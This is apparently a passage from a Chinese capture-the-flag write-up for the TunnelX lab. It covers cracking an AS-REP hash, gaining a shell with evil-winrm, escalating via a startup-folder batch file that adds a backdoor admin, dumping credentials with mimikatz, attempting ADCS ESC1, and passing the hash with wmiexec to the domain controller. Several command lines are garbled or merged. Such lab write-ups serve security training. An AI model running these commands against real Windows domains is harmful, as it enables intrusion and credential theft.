$krb5asrep$23$yangdming@XIAORANG.LAB:324cd949cb813b90b13219cfc6bbbd6e$1b4b3d2bc2c3d754e74e425e18c759c35a27a12341d4e41bd40248d60b4c5c064dcc2ecd7e17571022465b61db5fa98c7826a4fe8e132bb895c48fbcdcd8f011c97ee741d716ca1401ba24a3fd01d72d95071d447a1def6d8cebb9e57108fa3ac2f235b86b281a198e84518fa06b0c3c8d0a8c51a025693ee5e8a23f7757499daf2a336bf26acb952bf814f891c435799221124c94d68a78c44e632eb1a8a6ab599e456cc037f89dee504cf56dcc1d8bef6f619cc7a3172be4d13430873588028dd547e3026ef229e4b545c825f14583baa7c2f0b94e6304a01021bb6fd5173cb2213060727b3e97c533277e:kier@n10 Session..........: hashcat Status...........: Cracked Hash.Mode........: 18200 (Kerberos 5 , etype 23 , AS-REP) Hash.Target......: $krb5asrep$23$yangdming@XIAORANG.LAB:324cd949cb813b...33277e Time.Started.....: Fri Feb 6 19 :55:46 2026 , (6 secs) Time.Estimated...: Fri Feb 6 19 :55:52 2026 , (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (/usr/share/wordlists/rockyou.txt) Guess.Queue......: 1 /1 (100.00%) Speed.#1.........: 1194.7 kH/s (0.71ms) @ Accel:512 Loops:1 Thr:1 Vec:8 Recovered........: 1 /1 (100.00%) Digests (total), 1 /1 (100.00%) Digests (new) Progress.........: 6589440 /14344385 (45.94%) Rejected.........: 0 /6589440 (0.00%) Restore.Point....: 6588416 /14344385 (45.93%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: kieran84 -> kiefer01 Hardware.Mon.#1..: Util: 91 % Started: Fri Feb 6 19 :55:44 2026 Stopped: Fri Feb 6 19 :55:53 2026
获得账号
尝试直接PTH连接没成功,用evil-winrm连上去
1 proxychains evil-winrm -i 172.22 .61.34 -u yangdming -p kier@n10
可以连上,不出所料还是需要提权
SHUWDOWN_GROUP 跑一下bloodhound,分析一下域内关系
1 proxychains bloodhound-python -d xiaorang.lab -u yangdming -p kier@n10 -gc dc.xiaorang .lab -c all
没成功,显示:ERROR: Could not find a domain controller. Consider specifying a domain and/or DNS server.
加上参数--zip --dns-tcp:
1
2
proxychains4 bloodhound-python -u yangdming -p kier@n10 -d xiaorang.lab -c all -ns 172.22 .61.17 --zip --dns-tcp172.22 .61.17 -c all --auth-method ntlm --dns -tcp --zip
然后发现yangdming这个用户在SHUWDOWN_GROUP,查看其特权,发现该域用户拥有 SeShutdownPrivilege 和 SeRemoteShutdownPrivilege 特权,允许从远程系统强制关闭或重启计算机
SHUWDOWN_GROUP组内用户默认拥有重启机器的权限
因此我们可以使用启动项提权,首先在本地写一个add.bat
1
2
3
4
5
@echo off1 /f@123 /add
add.bat大致内容:
首先把yangdming添加到本地管理员组内
然后把LocalAccountTokenFilterPolicy设置为1,否则后面用户在PTH的时候会爆[-] rpc_s_access_denied错误

接着添加benbi后门用户
注册表键 LocalAccountTokenFilterPolicy - 用于控制本地管理员组内所有本地用户的远程连接访问令牌过滤策略。
当设置为 0(默认值)时,只有使用 RID 500 本地管理员的明文凭据或密码哈希才能实现具有高完整性访问令牌的远程连接(并且仅取决于 FilterAdministratorToken 的设置)。对于非 RID 500 本地管理员,远程连接的访问令牌将被过滤(即中等完整性)。如果设置为 1,则该策略允许本地管理员组的任何成员使用纯文本凭据或密码哈希进行具有高完整性访问令牌的远程连接。
把add.bat上传到启动目录C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\,然后重启
1
2
upload ./add.bat "C:\P rogramData\M icrosoft\W indows\S tart Menu\P rograms\S tartUp\a dd.bat" - r - t 0
重启完再连上去可以发现已经管理员里多了一个benbi用户
域用户 yangdming 将会拥有本地管理员权限
wmiexec上去拿flag就行,RDP的话会很卡
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
proxychains impacket-wmiexec benbi:pass@123 @172.22.61.34 -codec gbk @123 @172.22.61.34 -codec gbk * ] SMBv3.0 dialect used _ _ | [ | |_ _ ||_ _ | _/ | | \_ |__ _ _ .--. _ .--. .---. | | \ \ / / | | [ | | | [ `.-. | [ `.-. |/ /__\\ | | > `' < _ | |_ | \_/ |, | | | | | | | || \__., | | _/ /'`\ \_ |_____ | '.__.'_/[___ ||__][___ ||__]'.__.'[___] |____ ||____ | flag03: flag{8a3f9f8f-6482-4ec4-8da3-4894b1e6fb7c}
flag4
发现域控制器所存在的漏洞,尝试获取域内管理员权限。

ADCS ESC1 用evil-winrm像之前一样传一个mimikatz.exe上去抓密码
1
2
3
upload mimikatz.exe .exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1 .txt 1 .txt
有个机器账户WIN2012$的哈希
1 eeed7b5c2a9fe2882e30910b1a606e24
看了一下ADCS,发现有ESC1,并且能用win2012模板打:
1 proxychains certipy-ad find -u win2012\$@xiaorang .lab -hashes 00000000000000000000000000000000 :eeed7b5c2a9fe2882e30910b1a606e24 -dc-ip 172.22.61.17 -vulnerable
在/etc/hosts添加一下解析
1
2
172.22.61.17 xiaorang.lab172.22.61.17 dc.xiaorang.lab
用win2012模板申请证书
1 proxychains certipy-ad req -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:eeed7b5c2a9fe2882e30910b1a606e24 -target 172.22.61.17 -ca xiaorang-DC-CA -CA -template win2012 -upn administrator@xiaorang.lab
转换格式,请求TGT
1 proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.61.17
但这里失败了KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
一开始还以为是Certipy版本的原因,但退回Certipy v4.7.0 和v4.8.2也都不行
1
2
3
proxychains4 -q certipy find -u 'WIN2012$' @xiaorang .lab -hashes :eeed7b5c2a9fe2882e30910b1a606e24 -dc-ip 172.22.61.17 -vulnerable -stdout'WIN2012$@xiaorang .lab' -hashes :eeed7b5c2a9fe2882e30910b1a606e24 -target 172.22.61.17 -ca xiaorang-DC-CA-CA -template win2012 -upn administrator@xiaorang .lab172.22.61.17
只好用别人做出来的域控哈希aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53
pth域控
1 proxychains impacket-wmiexec xiaorang.lab /administrator@172 .22.61.17 -hashes aad3b435b51404eeaad3b435b51404ee :e26a28fd9daa8a6a4d3c5adbbdcb0f53
拿flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
type C:\Users\Administrator\flag\flag04 .txt"""""" 88 """""" " ,dPYb,dP" "" Y8 , ,dP' Yb,_ 88 IP' `YbYb,_ "8b, d8" "" 88 I8 8 I `"" Y8 ,,8P ' 88 I8 8' Y88 " 88 gg gg ,ggg,,ggg, ,ggg,,ggg, ,ggg, I8 dP ,888b 88 I8 8I ,8" "8P" "8, ,8" "8P" "8, i8" "8i I8dP d8" "8b, gg, 88 I8, ,8I I8 8I 8I I8 8I 8I I8, ,8I I8P ,8P' Y8, " Yb,,8P ,d8 b, ,d8 b,,dP 8 I Yb,,dP 8 I Yb, `YbadP' ,d8b,_ d8" "Yb, "Y8P' 8P '"Y88P"`Y88P' 8 I `Y88P ' 8I `Y8888P"Y8888P' "Y88 ,8P' " Y8 04 : flag{2375 ae41 -b1 b9 -42 ab-8f f3 -0 c60683 cf9 d9 }
flag1 pth最初的web服务器
1 proxychains impacket-wmiexec xiaorang.lab /administrator@172 .22.61.50 -hashes aad3b435b51404eeaad3b435b51404ee :e26a28fd9daa8a6a4d3c5adbbdcb0f53 -codec gbk
拿flag
1
2
3
4
5
6
7
8
9
10
11
12
13
type C:\Users\Administrator\flag\flag01.txt$ $ $ $ $ $ $ $ /__ __ _______ _______ ______ $ $ |$ $ | $ $ |$ $ | / | / |/ \ / \ / \ $ $ |$ $ \/$ $ / $ $ | $ $ | $ $ |$ $ $ $ $ $ $ |$ $ $ $ $ $ $ |/$ $ $ $ $ $ |$ $ | $ $ $ $ < $ $ | $ $ | $ $ |$ $ | $ $ |$ $ | $ $ |$ $ $ $ |$ $ | $ $ $ $ \ $ $ | $ $ \__$ $ |$ $ | $ $ |$ $ | $ $ |$ $ $ $ $ $ $ $ / $ $ | $ $ /$ $ |$ $ | $ $ $ $ / $ $ | $ $ |$ $ | $ $ |$ $ |$ $ |$ $ | $ $ |$ $ / $ $ $ $ $ $ / $ $ / $ $ / $ $ / $ $ / $ $ $ $ $ $ $ / $ $ / $ $ / $ $ / 2 eca1435-343c-4082-8e03-358e68174298 }
参考文章 https://github.com/datouo/TunnelX
https://www.smal1.black/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83-TunnelX.html
https://fushuling.com/index.php/2023/11/01/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7tunnelx/
https://blog.q1ngchuan.top/2024/11/20/%E6%B8%97%E9%80%8F/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83-TunnelX/index.html
https://h0ny.github.io/posts/TunnelX-%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83/
https://xz.aliyun.com/news/13141
内网渗透之春秋云镜(4)-TunnelX